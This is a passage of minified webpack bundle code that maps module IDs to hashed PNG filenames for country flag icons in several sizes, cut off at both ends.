strict";e.exports=t.p+"LVA_21x21@2x-149f37382bb100a3c63d.png"},992926:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x32@2x-1cb0c520a533f89f251d.png"},328770:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_43x43@2x-6602b3deb8d2f4acbc8a.png"},784428:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x64@2x-f5b1a1541dd2193e96ee.png"},512884:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86@2x-0f56ad4eb8f0386db44b.png"},629858:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_13x13@2x-958f1942c78aa73e8a8f.png"},959432:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_21x21@2x-94bbb4971881ef24bc01.png"},216896:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x32@2x-89897e1c3ded5aff2258.png"},68548:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_43x43@2x-1544a10b9116e84b0020.png"},117966:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x64@2x-91692d1fe26121d75b6d.png"},568473:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86@2x-af7b394660e15ec8b9f4.png"},27733:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_13x13@2x-fdd275c6a24c3628cb24.png"},59007:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_21x21@2x-eef2658afb0658d19b18.png"},883947:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x32@2x-8e571dff09cb85c79fcd.png"},415219:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_43x43@2x-3e76bb02a447a9414ab8.png"},401785:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x64@2x-9f2f750b1631a0c1d998.png"},552249:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86@2x-ed2fa252671782310cf1.png"},382161:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_13x13@2x-c9be0fdc64fd42bd16b7.png"},608555:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_21x21@2x-d1c62988a32383401296.png"},281543:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x32@2x-6013f68fae3cec9ffe64.png"},647359:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_43x43@2x-bf2092bf3f2580ffde8a.png"},487909:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x64@2x-b63b4260d958df46d6c0.png"},54037:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86@2x-a27233e787629ca6b0eb.png"},315296:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_13x13@2x-bc95fb74101b020641c6.png"},654262:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_21x21@2x-7aa1cb38505a54bf2b97.png"},366646:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x32@2x-acd85a5d7ed1e1afc9f1.png"},712346:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_43x43@2x-ef2f9e22f4705a785050.png"},433092:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x64@2x-e2732695c7957dbb4454.png"},63020:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86@2x-189b6f4904323024dd35.png"},12381:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_13x13@2x-5954784104ec0bf6ffbf.png"},907719:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_21x21@2x-f59d21441b2535e5a157.png"},240179:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x32@2x-6b7bae2c3b39908cc60f.png"},275579:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_43x43@2x-c3598d659a6717405a0b.png"},116929:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x64@2x-e0e0eda77ca9ea4fb67d.png"},913857:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86@2x-4437f3a07c2c8544bd87.png"},529131:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_13x13@2x-ae2ba385fff5b86f20ee.png"},347525:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_21x21@2x-9b9ebd0f6c8e537102ec.png"},752529:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x32@2x-b30a2e768b67d12c32d8.png"},634521:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_43x43@2x-87c731536382e9063de6.png"},367415:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x64@2x-126d3e45b696aa22cb15.png"},985023:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86@2x-a8d9eff5c3a449be77b7.png"},54036:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_13x13@2x-0b5a1d054187dfd00ee4.png"},400874:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_21x21@2x-b2cf208ad1e4b1e0dd18.png"},468714:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x32@2x-62034ad622b990e1a8a5.png"},140222:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_43x43@2x-21d323840deb6e8adf7e.png"},156936:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x64@2x-9f764d6649c98328bb2d.png"},622352:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86@2x-5035731b3dc84c8575fe.png"},127175:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_13x13@2x-02fa59df8c201b712763.png"},6033:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_21x21@2x-c2a2b9747c239cee80fa.png"},37341:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x32@2x-97c9daec3717ddcdc7b0.png"},287253:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_43x43@2x-3ced324cd7e78b403787.png"},577075:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x64@2x-0f391af6dcfb73b0dae1.png"},525035:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86@2x-1b3d5b153871d035a7a8.png"},362438:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_13x13@2x-edf068e6a9babac3e555.png"},595340:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_21x21@2x-19d26f1a4eeddc06acf7.png"},498196:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x32@2x-0f5abc148bc8b11be59d.png"},748216:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_43x43@2x-1c4c169fdbf93ed917b5.png"},749906:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x64@2x-c644f644dc4bf23290e5.png"},720298:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86@2x-e4c3cb69df5507367cbe.png"},696277:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_13x13@2x-ffb6fe417b632219c5f2.png"},42047:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_21x21@2x-2e8f24d8ee2dd3cad97c.png"},340587:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x32@2x-27210bcc862374736b0b.png"},940083:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_43x43@2x-ad42dac7fc9f4834cade.png"},79673:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x64@2x-68d18e2b235147c327ac.png"},692089:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86@2x-4c54552e43c5ed56e5e5.png"},943053:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_13x13@2x-9a48d9857b9460e96055.png"},996279:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_21x21@2x-666a7fd666ff0132aace.png"},260707:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x32@2x-41bc9b2c12ac03df464c.png"},198827:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_43x43@2x-1016bd8ac8fed8aac72f.png"},777969:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x64@2x-fccb1e6b59b8f1eeda85.png"},235569:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86@2x-afae18685aeb00a7d933.png"},263954:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_13x13@2x-86ca9daa4c419cbdd458.png"},31928:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_21x21@2x-6956b91fbaaff8ee733e.png"},588016:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x32@2x-58c01f74a14ff4517bc9.png"},254132:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_43x43@2x-4a409da0ed5e589c03e8.png"},245438:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x64@2x-70c66bbc86c1f622ecac.png"},783350:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86@2x-d70fdb225ec68119833f.png"},90197:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_13x13@2x-0a3ab25e0b3fbf2fe5c7.png"},435967:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_21x21@2x-fcf99066d1afb4af3be5.png"},734507:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x32@2x-bfb917fab8d19c3f2e8a.png"},334003:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_43x43@2x-601d1576a1395473ed22.png"},473593:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x64@2x-a6c6b4ef7b5a4ae5fe13.png"},86009:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86@2x-609127c17d41fe983d5d.png"},135927:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_13x13@2x-ff03d184912b9fadb475.png"},884545:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_21x21@2x-cdcab8bfd856a8bcaacb.png"},290061:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x32@2x-04e13b2ac7f93abd3ce0.png"},826501:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_43x43@2x-c1063618261d8f3e5e8e.png"},862435:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x64@2x-4d7e66b8ef886bc57c98.png"},666395:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86@2x-c7e82894f8155fba0bd7.png"},248181:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_13x13@2x-c2b2f0ff430d203eda02.png"},263327:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_21x21@2x-7acf73ba9bda21325906.png"},157387:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x32@2x-f7949256548e9d29f5e3.png"},483411:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_43x43@2x-a0fd6ac80835ebf9f911.png"},608089:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x64@2x-5a93ce6df1affeb5fed3.png"},533145:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86@2x-7b8a9b21d615c63ef68d.png"},142732:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_13x13@2x-39d05d8486afd59207ab.png"},700194:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_21x21@2x-7eb67821a22fc7d3529a.png"},858786:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x32@2x-fb18cc794ce6286b5457.png"},877686:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_43x43@2x-9b341df0e0f55dbf2584.png"},407712:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x64@2x-9dc8496011cb9c858415.png"},996648:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86@2x-25575135da9e4ce79497.png"},386759:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_13x13@2x-b2bcfb1a85c7fb29151f.png"},381374:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_21x21@2x-7f594db4c8afc5cf7792.png"},368157:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x32@2x-636edc8e08b42d4ac60b.png"},762389:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_43x43@2x-48012c1d202343902d55.png"},619891:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x64@2x-60c03fe44bad28ef89cf.png"},32043:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86@2x-47247f9d991ef5a1c9b7.png"},649767:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_13x13@2x-d37c0de361cd9ed3b03b.png"},830890:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_21x21@2x-f6ddaa8b040ea277c283.png"},286826:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x32@2x-81420fd6a9f2999e1ba0.png"},720958:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_43x43@2x-02ac17b0b8294b3165e2.png"},355592:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x64@2x-2b63be545d0cc36c2920.png"},219216:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86@2x-a50225dcaef485c542bc.png"},22027:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_13x13@2x-a52720b62696a6ff6df6.png"},593573:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_21x21@2x-e5b3ff9c3ca69c7ec49f.png"},824753:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x32@2x-c90ced340fd69e2e3103.png"},145273:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_43x43@2x-b7fe20107c79e685c9b7.png"},109527:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x64@2x-fcf0124bf100c3f62eb4.png"},862239:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86@2x-94d802b89dd4f5f87043.png"},566141:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_13x13@2x-b338cd05121fdec7520b.png"},352871:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_21x21@2x-578d70a8e14355d59838.png"},445395:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x32@2x-903a643353c288bb2883.png"},871451:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_43x43@2x-d3d7c76847bc5db8d211.png"},428065:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x64@2x-80f3d2f715e9e5ea3618.png"},885665:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86@2x-7f06ad778fd7cb76c2ef.png"},352206:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_13x13@2x-d81e03f2cf614d9722e5.png"},458004:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_21x21@2x-e894cbb2514a393a220b.png"},251356:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x32@2x-6ebfac0850444fe03e5d.png"},67552:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_43x43@2x-34afad5f9330251a9d3c.png"},594074:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x64@2x-aa7868875a8e4498d8b6.png"},557138:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86@2x-ba0f3dae108dee01413e.png"},905822:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_13x13@2x-5ae60ed93090a0acdb3e.png"},81892:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_21x21@2x-addc7d07ba528d165253.png"},748524:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x32@2x-a252b00341192a37360a.png"},613168:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_43x43@2x-a456988ee9215a3bb6ba.png"},322538:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x64@2x-9a4ed151cb8cbde97a05.png"},111138:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86@2x-9159703273cdba689de8.png"},562234:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_13x13@2x-ae2e735a04c32dfb5d76.png"},861376:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_21x21@2x-0ab9831b89387cd51e45.png"},603512:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x32@2x-1304b94db7977ef0a507.png"},919516:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_43x43@2x-e8d37c9abef3c5b6d9f9.png"},23974:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x64@2x-075c964af05fb3e836e8.png"},211934:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86@2x-c49cc74801cd162ab6b9.png"},862479:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_13x13@2x-0726a67bb2285a304758.png"},868377:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_21x21@2x-a421a144cfa8775fd3e9.png"},84325:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x32@2x-8d97db24c2d17dd5c85d.png"},942621:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_43x43@2x-6d9fa2cc4beb9e774563.png"},764219:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x64@2x-a34b644b69c939fa5212.png"},265235:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86@2x-6d785c4ba052836ceddd.png"},447925:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_13x13@2x-4eeb3fb2a2015658480a.png"},983071:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_21x21@2x-d49d1e589f0c04712a48.png"},622987:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x32@2x-bd5f5c66036f3f21108b.png"},685459:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_43x43@2x-2f99a5d2a25b5075f676.png"},688985:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x64@2x-55f5eee923c531bab55c.png"},277721:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86@2x-b9786b07bf0db4ff2f67.png"},838452:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_13x13@2x-fab52b609a6785954e73.png"},839882:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_21x21@2x-51c6c59e80947ffac12a.png"},778122:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x32@2x-d1b0688d6d35757a379f.png"},475998:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_43x43@2x-437261f4e2cfd3033588.png"},97896:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x64@2x-cbced09616ed454bf670.png"},841264:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86@2x-c69c99f8d60167726a61.png"},915408:(e,s,t)=>{"use strict";e.exports=t.p+"NER_13x13@2x-76e455cbdec91b359b24.png"},316390:(e,s,t)=>{"use strict";e.exports=t.p+"NER_21x21@2x-38349ff2ae1bba3aa84e.png"},487334:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x32@2x-ce4c3045b5ecdc4cd271.png"},781450:(e,s,t)=>{"use strict";e.exports=t.p+"NER_43x43@2x-8d00a6683266e31b7079.png"},113012:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x64@2x-c9228b3d0244f9b28f19.png"},266140:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86@2x-a5d606e0678dbb9fafc9.png"},122432:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_13x13@2x-ff643fac5678bcbf6590.png"},471446:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_21x21@2x-cf346632d60e576894dc.png"},931542:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x32@2x-8279f047549778c60922.png"},750074:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_43x43@2x-12892ef421557d87055f.png"},487140:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x64@2x-1892d67e8388c8f99557.png"},814732:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86@2x-1d0654bcbe28d63a4bf7.png"},697587:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_13x13@2x-5a599b04e6ef0d3e012a.png"},409741:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_21x21@2x-6e99ebf4b7f12e422ea3.png"},95705:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x32@2x-cc1eb4942ac1e05a850d.png"},256481:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_43x43@2x-16c5ccc69eb6e879c4c1.png"},62271:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x64@2x-e63c2833ebb18d215190.png"},547943:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86@2x-f2930a9d0c5c8b573ad5.png"},140259:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_13x13@2x-6f41a6a5f89f7b1f8a37.png"},88701:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_21x21@2x-4b34e5c4a9947bd7ffa5.png"},458761:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x32@2x-657990cb06d0c3d3ade6.png"},923921:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_43x43@2x-6104509f1561826dd9e0.png"},77615:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x64@2x-b06c640ac22e1d9ebecc.png"},627159:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86@2x-3691739bc15d7cc32eed.png"},29381:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_13x13@2x-b70f059dffdf292922bc.png"},905583:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_21x21@2x-40ccd519f1a6d894180a.png"},287067:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x32@2x-6b108ce3c81af524ffd2.png"},664675:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_43x43@2x-2cf624f6094f27cac166.png"},364329:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x64@2x-f217d1f664eca95fca1f.png"},384297:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86@2x-0fd734f4dd0ea275a2fd.png"},93195:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_13x13@2x-1482f482cb91f4e46bfc.png"},274341:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_21x21@2x-b3e7815e85b2799fcbd7.png"},703070:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x32@2x-e50c2c7521c598d2ab1e.png"},504761:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_43x43@2x-72afe89723f0e632ff7e.png"},634519:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x64@2x-82f7fbc4793bbc4f7eed.png"},378527:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86@2x-6df5b0e6b7f8f34a80d5.png"},769770:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_13x13@2x-158e4591faee1b613589.png"},748400:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_21x21@2x-86c8e438509d13811f21.png"},821608:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x32@2x-dffc541c8c877119a37d.png"},750796:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_43x43@2x-83dbdac4eef0616e5aad.png"},109398:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x64@2x-2ee4b4226af479c4c146.png"},943182:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86@2x-ae1fa9f98fb91ca9f485.png"},708471:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_13x13@2x-7f8ffcac648edd9a74d3.png"},457089:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_21x21@2x-b8eb7c4fa3e53ad5d897.png"},862605:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x32@2x-8101bf5d71582ab8a669.png"},399045:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_43x43@2x-eb2d5bc4e9dd6b54ada2.png"},434979:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x64@2x-980be22e2a2174f7dcf8.png"},238939:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86@2x-75a5291d6e3c927158af.png"},934982:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_13x13@2x-10d546a9b10d4d4ccb9b.png"},684236:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_21x21@2x-5bc3eb4047a2a1567f36.png"},70740:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x32@2x-d1e623613e8201fa0716.png"},320760:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_43x43@2x-925a4847a4870ddc934b.png"},322450:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x64@2x-9728ef04cfc47a437206.png"},292842:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86@2x-831fc448dd8f5c03db00.png"},544805:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_13x13@2x-69dc6d9ef9cc608a64be.png"},984655:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_21x21@2x-b2a23da2c71c0974fef9.png"},420667:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x32@2x-e2819712611af5a71955.png"},168451:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_43x43@2x-b13ca0ccf0ff462ee4d0.png"},68233:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x64@2x-9c8146d27564913da697.png"},528521:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86@2x-db61277249ce29f50474.png"},510663:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_13x13@2x-af1a9087fc2136a0bef8.png"},282897:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_21x21@2x-4074d2200d39ae4b59d2.png"},492061:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x32@2x-a09a9f47a3dcc94586c6.png"},402645:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_43x43@2x-5fc9e4488c98aaa9e42b.png"},743795:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x64@2x-4d0d1adb66267139c88a.png"},155947:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86@2x-c40f7f0d5503c83fce72.png"},14289:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_13x13@2x-8b53a935cd7caa4df018.png"},370283:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_21x21@2x-f51ecfea2c0cdc526696.png"},290695:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x32@2x-3b2ae0207b80c1d4b498.png"},596159:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_43x43@2x-036a6565f05d650b1018.png"},792165:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x64@2x-47f1bb1caf15453c46b1.png"},171989:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86@2x-39115695de0a62559023.png"},897926:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_13x13@2x-3451c41a402d3e7c22fa.png"},768332:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_21x21@2x-45fd9e3831d4689f87a0.png"},1812:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x32@2x-5b42bde62d0d31687b86.png"},995384:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_43x43@2x-9bd7421d08c24c176bdd.png"},465426:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x64@2x-d73404fcfef435fd3986.png"},467690:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86@2x-f907d757240fbb7e9b10.png"},945996:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_13x13@2x-85338206ed631825faec.png"},19810:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_21x21@2x-a46c40632a84637ee167.png"},901346:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x32@2x-9a3ede0212e0ad26a3af.png"},366454:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_43x43@2x-bc546bdfc13dcf681d56.png"},446624:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x64@2x-89e407dddc4d4789aa84.png"},773736:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86@2x-8a01571a4db6b162c3a0.png"},386718:(e,s,t)=>{"use strict";e.exports=t.p+"PER_13x13@2x-df025588b76ab8473cca.png"},562788:(e,s,t)=>{"use strict";e.exports=t.p+"PER_21x21@2x-3bc18497dfcde58c401f.png"},229420:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x32@2x-4b230acde9016c3a8a98.png"},94064:(e,s,t)=>{"use strict";e.exports=t.p+"PER_43x43@2x-ab76c251a131ac21412e.png"},581053:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x64@2x-baa721c0034706c8f43b.png"},592034:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86@2x-597cf0f3a2672e12b75c.png"},198817:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_13x13@2x-42bfbd1f4ac04f62a797.png"},158971:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_21x21@2x-d81e11f962e9c6f4ca24.png"},374999:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x32@2x-e594e6cd5263ebc30943.png"},184463:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_43x43@2x-6d660f48d756b08158ac.png"},892213:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x64@2x-f21588d6b72e97ac6e51.png"},630181:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86@2x-26146379b208933f6f21.png"},62144:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_13x13@2x-b3283e5a2f770eab272c.png"},379286:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_21x21@2x-01cf61bc83e2f372692f.png"},320022:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x32@2x-63d05d03a173fb77059e.png"},446010:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_43x43@2x-25514fb0a8474587adb5.png"},426852:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x64@2x-d188826de874acfde8d8.png"},745740:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86@2x-0491a9b417179305d824.png"},907054:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_13x13@2x-308dd14c185e7961f3b1.png"},488436:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_21x21@2x-405919e4fa45656ca4e0.png"},75004:(e,s,t)=>{"use 